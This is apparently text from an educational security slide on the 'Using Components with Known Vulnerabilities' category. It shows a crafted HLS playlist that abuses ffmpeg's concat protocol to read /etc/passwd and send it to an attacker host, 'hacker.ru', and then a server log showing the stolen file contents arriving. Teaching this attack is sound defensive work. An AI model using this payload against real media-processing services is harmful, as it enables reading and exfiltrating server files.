 A9
Using Components with
Known Vulnerabilities
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http: //hacker.ru/list.m3u8|file: ///etc/passwd
#EXT-X-ENDLIST
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:,
http://hacker.ru/reciever?
127.0.0.1 - - [07/Jul/2017 22:00:44] "GET /reciever?
nobody:*:-2:-2:Unprivileged%20;User:/var/empty:/usr/bin/falsenroot:*:
0:0:System%20;Administrator:/var/root:/bin/shn HTTP/1.1" 200 -
https: //habrahabr.ru/company/mailru/blog/274855/
 